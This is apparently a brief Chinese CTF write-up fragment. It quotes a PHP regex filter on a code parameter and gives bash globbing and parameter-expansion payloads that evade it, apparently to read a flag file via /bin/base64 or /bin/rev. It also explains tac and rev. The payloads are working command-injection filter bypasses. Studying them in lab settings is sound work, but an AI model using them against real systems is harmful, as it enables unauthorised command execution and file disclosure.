 if(!preg_match('/\x09|\x0a|[a-z]|[0-
9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SH
LVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code))
没有过滤PWD,用${#?}代替1就行
Payload:
${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???
${PWD::${#?}}???${PWD::${#?}}${PWD:${#IFS}:${#?}}?? ????.???
/bin/rev
tac是cat的倒写，意思也和它是相反的。cat是从第一行显示到最后一行，而tac是从最后一行显示到第一行，而rev 则是从最后一个
字符显示到第一个字符